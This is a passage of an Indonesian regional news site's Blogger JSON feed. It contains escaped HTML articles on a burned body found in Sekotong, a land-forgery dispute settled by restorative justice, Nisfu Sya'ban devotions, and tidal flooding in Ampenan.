mendapatkan laporan mengenai penemuan jenazah dengan kondisi luka bakar di pinggir jalan raya Dusun Batu Leong. Tim dari Sat Reskrim bersama Unit Identifikasi langsung diterjunkan ke lokasi untuk melakukan pengecekan awal dan olah TKP,\" ujar AKP Lalu Eka Arya Mardiwinata dalam keterangan resminya, Minggu (25\/1\/2026).\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKronologi Penemuan dan Kesaksian Warga di Lokasi Kejadian\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data yang dihimpun di lapangan, penemuan ini bermula saat seorang remaja setempat yang hendak menuju kebun melintasi sebuah lahan kosong.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas, ia mencium aroma menyengat dan melihat kepulan asap dari tumpukan sampah. Awalnya, saksi tidak menyangka bahwa yang terbakar adalah tubuh manusia.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, setelah melakukan pengamatan lebih dekat saat kembali dari kebun, ia menyadari adanya bagian tubuh manusia yang sedang dilalap api.\u003Cbr \/\u003E\u003Cbr \/\u003ETerkejut dengan apa yang dilihatnya, remaja tersebut segera mengadu kepada kerabatnya. Informasi ini kemudian menyebar dengan cepat ke warga lain yang segera berbondong-bondong menuju lokasi untuk membantu memadamkan sisa-sisa api yang masih berkobar pada tubuh korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah api berhasil dijinakkan, warga segera menghubungi Polsek Sekotong untuk penanganan lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EOlah TKP dan Barang Bukti yang Diamankan Kepolisian\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETim Inafis Polres Lombok Barat dilaporkan melakukan olah TKP secara intensif selama kurang lebih dua jam, mulai pukul 19.00 hingga 21.00 WITA.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam proses tersebut, petugas menyisir radius beberapa meter dari posisi jenazah untuk mencari petunjuk yang dapat mengungkap tabir di balik kejadian ini.\u003Cbr \/\u003E\u003Cbr \/\u003EKasat Reskrim AKP Lalu Eka Arya Mardiwinata menjelaskan bahwa sejumlah barang bukti penting telah diamankan dari lokasi kejadian.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBarang-barang tersebut diharapkan dapat memberikan titik terang mengenai penyebab pasti kematian maupun identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengamankan beberapa barang bukti, di antaranya tumpukan sampah di sekitar korban, bekas plastik pengiriman paket. Kemudian satu botol mineral berisi sisa cairan berwarna hijau yang diduga bahan bakar jenis pertalite, serta seutas tali nilon yang ditemukan tepat di bawah tubuh korban,\" jelasnya lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EKeberadaan botol bahan bakar dan tali nilon ini menjadi fokus penyelidikan kepolisian untuk menentukan apakah korban merupakan korban pembunuhan yang kemudian dibakar diduga untuk menghilangkan jejak, atau terdapat motif lain di balik peristiwa ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ELangkah Lanjut dan Evakuasi Jenazah ke RS Bhayangkara\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGuna memastikan penyebab kematian dan mengidentifikasi profil korban, pihak kepolisian telah mengevakuasi jenazah Mr. X ke Rumah Sakit Bhayangkara Polda NTB di Mataram.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELangkah otopsi akan dilakukan oleh tim medis forensik untuk mencari tahu apakah terdapat luka-luka kekerasan lain sebelum tubuh korban terbakar.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya, kami sudah membuat Laporan Polisi Model A dan sedang menyusun administrasi penyelidikan lebih mendalam. Autopsi sangat penting dilakukan untuk memperjelas penyebab kematian korban secara medis,\" tambah AKP Lalu Eka Arya Mardiwinata.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, area penemuan jenazah masih dipasang garis polisi guna kepentingan penyelidikan lebih lanjut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihak kepolisian juga menghimbau kepada masyarakat yang merasa kehilangan anggota keluarga dalam beberapa hari terakhir untuk segera melapor ke Polres Lombok Barat atau Polsek terdekat guna membantu proses identifikasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6217520131432294618\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-jenazah-terbakar-di-sekotong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6217520131432294618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6217520131432294618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-jenazah-terbakar-di-sekotong.html","title":"Penemuan Jenazah Terbakar di Sekotong Barat, Polisi Lakukan Penyelidikan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzWCK5A9jCNbHzqglgLSP-y31Q7zOKr4xGzYelaaTc2M9bHeYrIchurjQAaa3FPkZuovmx2gZ6GM3R3WnCYWyoDuzYfo_e9Xe5MRwvsZfiaEO0LyY-xewG0V1klNA2rWyFWl9bvyMxv8NvQ_i7DSo0PvVMHr28jwjKAr098ifZiNf4aKqvblBAdB1ve-C\/s72-w400-h300-c\/80028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8696535344693110303"},"published":{"$t":"2026-01-25T23:09:00.004+08:00"},"updated":{"$t":"2026-01-26T00:36:38.262+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kasus Sengketa Lahan di Dompu Libatkan Oknum Anggota DPRD NTB, Diselesaikan Lewat RJ  "},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 115%;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/s1280\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/w640-h360\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003EDPRD NTB, Efan Lamantika (tengah) didampingi dua kuasa hukumnya, menjelaskan duduk perkara kasus dugaan pemalsuan dokumen yang menjeratnya (KO)\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E -- Sengketa lahan yang menyeret nama anggota DPRD NTB, Efan Lamantika sebagai tersangka kasus dugaan pemalsuan dokumen di Nangadoro, Desa Hu’u, Kecamatan Hu’u, mulai menemui titik terang. Perselisihan tersebut kini berujung pada perdamaian setelah tersangka mengembalikan aset tanah kepada pemilik semula dan resmi mencabut gugatan perdata.\u003Cbr \/\u003E\u003Cbr \/\u003EPenasehat Hukum Efan Lamantika, Rusdiansyah, menegaskan bahwa kliennya telah menuntaskan konflik melalui musyawarah mufakat. Fokus penyelesaian bukan hanya pada penghentian proses pidana, tetapi terutama pada pemulihan hak korban atau pelapor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Gugatan perdata-nya sudah kami cabut. Kami kembalikan lahan itu ke pak Adnan,\" ujar Rusdiansyah di Mataram, Ahad 25 Januri 2025\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Rusdiansyah menjelaskan bahwa proses serah terima dan perdamaian tersebut dilegalisir secara sah melalui akta notaris. Pihaknya bersama pelapor, Muhammad Adnan, telah menandatangani dokumen perdamaian tersebut sebelum mengajukan permohonan secara formal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah, di tanggal 15 Januari 2026 kami telah menemui pelapor dan telah di tanda tangani akta perdamaian di Notaris, dan kami bersama-sama mengajukan permohonan RJ di tanggal 19 Januari lalu,\" katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak tersangka, lanjut Rusdiansyah, menyadari pentingnya menghormati korban dengan mengembalikan hak-haknya. Ia menegaskan bahwa pihaknya sangat menghormati proses hukum yang berlaku dan menyerahkan sepenuhnya kewenangan kepada pihak kepolisian untuk menindaklanjuti mekanisme hukum berikutnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat menghormati proses hukum, selajutnya kami serahkan kewenangan ke Polres Dompu untuk menindaklanjuti permohonan RJ,\" ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, permohonan Restorative Justice (RJ) tersebut sedang bergulir di Polres Dompu. Pengacara berharap kepolisian dapat mempertimbangkan upaya damai ini sesuai dengan semangat hukum yang baru.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Terlebih lagi sekarang dengan penerapan KUHP baru dan KUHAP baru yang penyelesaian hukumnya mengedepankan keadilan atau ultimum remidium,\" tandasnya.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, tersangka Efan Lamantika menyatakan rasa syukur karena perselisihan dengan pelapor telah dapat diselesaikan secara kekeluargaan. Ia mengapresiasi pihak kepolisian yang telah memberi ruang bagi penyelesaian kasus di luar pengadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah saya dengan pak Muhammad Adnan (pelapor) sudah menyepakati perdamaian, dan juga terimakasih kepada Polres Dompu telah memberikan inisiasi untuk RJ,\" ungkapnnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDiketahui, kasus ini bermula pada 2011 ketika MA membeli tanah milik warga di So Nangadoro secara sah, lengkap dengan kwitansi pembayaran dan Sertifikat Hak Milik (SHM) Nomor 417 atas nama MS.\u003Cbr \/\u003E\u003Cbr \/\u003ENasib tanah tersebut berubah pada 2013–2014. Tersangka diduga melakukan pendekatan kepada MA dengan dalih menjaga aset tanah tersebut, yang akhirnya membuat MA menyerahkan sejumlah dokumen penting kwitansi pembelian.\u003Cbr \/\u003E\u003Cbr \/\u003EAtas dugaan pemalsuan tersebut, Adnan melaporkan Efan ke Satreskrim Polres Dompu dengan nomor laporan: LP\/B\/37\/II\/2025\/SPKT\/Polres Dompu\/Polda NTB, tertanggal 12 Februari 2025. Berdasarkan hasil gelar perkara, Efan kemudian ditetapkan sebagai tersangka.\u003Cbr \/\u003E\u003Cbr \/\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8696535344693110303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-sengketa-lahan-di-dompu-libatkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8696535344693110303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8696535344693110303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-sengketa-lahan-di-dompu-libatkan.html","title":"Kasus Sengketa Lahan di Dompu Libatkan Oknum Anggota DPRD NTB, Diselesaikan Lewat RJ  "}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/s72-w640-h360-c\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2771091172089601757"},"published":{"$t":"2026-01-23T15:38:00.003+08:00"},"updated":{"$t":"2026-01-23T15:56:25.440+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"}],"title":{"type":"text","$t":"Keutamaan Malam Nisfu Sya’ban dan Amalan Sunnahnya "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoz1ShKsLdEwt8ACKIWDJwiwyvYJZYqJkIlaofVQj2EP4TGGfrWAbj_TuL-t2nyfn749jmofl7l4-L2zxm9R6QOVsuMJhTNOEKU_eD31bo0kWROrbyex0tN9SE41GAHTc5CR1u738oiihTHOL8baDVXJtVxF4Ad_E_Y9Vqko9C9q1XDagQja23iLRGTC1J\/s5680\/beautiful-starry-sky-town.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5680\" data-original-width=\"3200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoz1ShKsLdEwt8ACKIWDJwiwyvYJZYqJkIlaofVQj2EP4TGGfrWAbj_TuL-t2nyfn749jmofl7l4-L2zxm9R6QOVsuMJhTNOEKU_eD31bo0kWROrbyex0tN9SE41GAHTc5CR1u738oiihTHOL8baDVXJtVxF4Ad_E_Y9Vqko9C9q1XDagQja23iLRGTC1J\/w360-h640\/beautiful-starry-sky-town.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003E(KO\/freepic)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E - Malam Nisfu Sya’ban dikenal sebagai salah satu momen mulia dalam perjalanan spiritual umat Islam. Pada pertengahan bulan Sya’ban tersebut, Allah SWT melimpahkan rahmat, membuka pintu ampunan selebar-lebarnya, serta mengabulkan doa hamba-hamba-Nya yang bersungguh-sungguh bermunajat. Karena itu, umat Muslim dianjurkan untuk memperbanyak ibadah sebagai bentuk pendekatan diri kepada Allah.\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"775\" data-start=\"494\" style=\"text-align: justify;\"\u003ESejumlah ulama menjelaskan bahwa malam ini menyimpan banyak keutamaan. Sayyid Muhammad bin ‘Alawi Al-Maliki menyebutkan, Nisfu Sya’ban menjadi waktu turunnya kasih sayang Allah, di mana dosa-dosa diampuni, kesulitan diringankan, serta sebagian hamba dibebaskan dari siksa neraka.\u003C\/p\u003E\n\u003Cp data-end=\"874\" data-start=\"777\" style=\"text-align: justify;\"\u003EHal ini diperkuat hadits Nabi Muhammad SAW yang diriwayatkan Al-Baihaqi dalam \u003Cem data-end=\"871\" data-start=\"855\"\u003ESyu’ab al-Iman\u003C\/em\u003E:\u003C\/p\u003E\n\u003Cp data-end=\"1011\" data-start=\"876\" style=\"text-align: justify;\"\u003E\u003Cem data-end=\"1009\" data-start=\"876\"\u003E\"Ketika datang malam Nisfu Sya’ban, Allah menyeru: adakah yang memohon ampun, akan Aku ampuni; adakah yang meminta, akan Aku beri.\"\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1306\" data-start=\"1013\" style=\"text-align: justify;\"\u003ESementara itu, \u003Cspan data-end=\"1090\" data-start=\"1028\"\u003ELembaga Falakiyah Pengurus Besar Nahdlatul Ulama (LF PBNU), yang dikutip\u0026nbsp;\u003C\/span\u003E\u003Cem data-end=\"1306\" data-start=\"1278\"\u003E\u0026nbsp;lampung.nu.or.id\u003C\/em\u003E\u0026nbsp;menetapkan awal bulan Sya’ban 1447 H jatuh pada Selasa, 20 Januari 2026. Dengan demikian, malam pertengahan atau Nisfu Sya’ban berlangsung pada \u003Cspan data-end=\"1274\" data-start=\"1235\"\u003ESenin malam Selasa, 2 Februari 2026\u003C\/span\u003E.\u003C\/p\u003E\u003Cp data-end=\"1306\" data-start=\"1013\" style=\"text-align: justify;\"\u003EAdapun beberapa amalan yang dapat dilakukan untuk menghidupkan malam istimewa ini antara lain:\u003C\/p\u003E\n\u003Cp data-end=\"1708\" data-start=\"1404\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Memperbanyak istighfar\u003C\/div\u003E\n\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Setiap manusia tentu memiliki kekhilafan. Oleh sebab itu, memohon ampun kepada Allah menjadi \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;amalan utama. Istighfar diyakini dapat melapangkan rezeki, memudahkan urusan, serta menghapus \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;dosa, apalagi ketika dilakukan pada waktu yang penuh keutamaan seperti Nisfu Sya’ban.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2063\" data-start=\"1710\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Memperbanyak membaca dua kalimat syahadat\u003C\/div\u003E\n\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalimat tauhid \u003Cem data-end=\"1817\" data-start=\"1776\"\u003ELa ilaha illallah Muhammadur Rasulullah\u003C\/em\u003E adalah zikir yang paling agung. Dalam\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; kitab \u003Cem data-end=\"1906\" data-start=\"1862\"\u003EIthmi’nânul Qulûb Bidzikri ‘Allâmil Ghuyûb\u003C\/em\u003E, Sayyid Muhammad bin ‘Alawi menganjurkan\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; agar malam-malam istimewa, termasuk pertengahan Sya’ban, diisi dengan memperbanyak syahadat\u0026nbsp; \u0026nbsp; sebagai penguatan iman.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2405\" data-start=\"2065\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Memperbanyak doa dan munajat\u003C\/div\u003E\n\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Pada malam ini Allah menurunkan rahmat-Nya ke langit dunia. Dalam hadits disebutkan bahwa \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;ampunan diberikan kepada hampir semua hamba, kecuali mereka yang menyekutukan Allah dan \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;yang memelihara kebencian dalam hati. Karena itu, momentum ini sangat tepat untuk berdoa \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;memohon kebaikan dunia dan akhirat.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2652\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2407\" style=\"text-align: justify;\"\u003EDengan mengisi Nisfu Sya’ban melalui zikir, doa, serta istighfar, umat Islam diharapkan mampu membersihkan hati sekaligus mempersiapkan diri menyambut datangnya bulan Ramadan dengan jiwa yang lebih tenang dan penuh harap kepada rahmat Allah SWT.\u003C\/p\u003E\u003Cp data-end=\"2652\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2407\" style=\"text-align: justify;\"\u003EPenulis: KO_04\u003C\/p\u003E\u003Cp data-end=\"2652\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2407\" style=\"text-align: justify;\"\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2771091172089601757\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/keutamaan-malam-nisfu-syaban-dan-amalan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2771091172089601757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2771091172089601757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/keutamaan-malam-nisfu-syaban-dan-amalan.html","title":"Keutamaan Malam Nisfu Sya’ban dan Amalan Sunnahnya "}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoz1ShKsLdEwt8ACKIWDJwiwyvYJZYqJkIlaofVQj2EP4TGGfrWAbj_TuL-t2nyfn749jmofl7l4-L2zxm9R6QOVsuMJhTNOEKU_eD31bo0kWROrbyex0tN9SE41GAHTc5CR1u738oiihTHOL8baDVXJtVxF4Ad_E_Y9Vqko9C9q1XDagQja23iLRGTC1J\/s72-w360-h640-c\/beautiful-starry-sky-town.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1488111222764008368"},"published":{"$t":"2026-01-23T14:49:00.003+08:00"},"updated":{"$t":"2026-01-23T14:49:37.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"}],"title":{"type":"text","$t":"Gubernur NTB Tinjau Lokasi Banjir Rob di Ampenan, Enam Rumah Warga Rusak Parah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChdUUtn7kBbrMZJSxvAVuQwrk0DbylGVaDY2w0iycFQ3BW3VCtuDzuX4l_Sze27z5Q4TemTDqEKJLO11vHrLl84_0DMKfgYQJ0p2vZLC5fiFJPERV_jqromK1MbUezdhbKJ4fSS_sFXIaBBlRs4O_PATvE9YXCsiUNsOBXVnZp4kXokZQ0o51VRKkqKBa\/s1599\/74864.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChdUUtn7kBbrMZJSxvAVuQwrk0DbylGVaDY2w0iycFQ3BW3VCtuDzuX4l_Sze27z5Q4TemTDqEKJLO11vHrLl84_0DMKfgYQJ0p2vZLC5fiFJPERV_jqromK1MbUezdhbKJ4fSS_sFXIaBBlRs4O_PATvE9YXCsiUNsOBXVnZp4kXokZQ0o51VRKkqKBa\/w400-h300\/74864.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Dr. Lalu Muhamad Iqbal, bersama rombongan meninjau langsung kondisi ombak tinggi serta kerusakan rumah warga yang terdampak Banjir Rob di Lingkungan Bugis, Kelurahan Bintaro, Kecamatan Ampenan (22\/1\/2026). Kunjungan tersebut, dilakukan sepulang Gubernur Iqbal menjalani kunjungan kerja dari Pulau Sumbawa. Belum sempat ke Pendopo, Gubernur Iqbal langsung datang ke lokasi Banjir Rob sebagai bentuk respons cepat Pemerintah Provinsi (Pemprov) terhadap bencana yang melanda kawasan pesisir.\u003Cbr \/\u003E\u003Cbr \/\u003EPada saat di lokasi, Gubernur Iqbal berdialog dengan warga terdampak, termasuk Ibu Sukma, warga RT 03 Lingkungan Bugis. Warga berharap adanya respons cepat dari Pemprov NTB untuk penanganan rumah-rumah yang rusak akibat terjangan gelombang, sekaligus solusi jangka pendek dan jangka panjang bagi masyarakat terdampak. Warga tampak senang dan terharu dengan kedatangan orang nomor satu di NTB tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Lingkungan Bugis Suherman, mengatakan gelombang tinggi mulai terjadi sejak malam hari, sekitar pukul 20.00 hingga 01.00 dini hari. Tinggi gelombang diperkirakan mencapai sekitar 1,5 meter. Jauh lebih besar dibandingkan hari-hari sebelumnya, sehingga menimbulkan hempasan kuat dan abrasi yang menghantam permukiman warga di kawasan pesisir.\u003Cbr \/\u003E\u003Cbr \/\u003E“Malam-malam kami berjaga, dari jam delapan malam sampai jam satu. 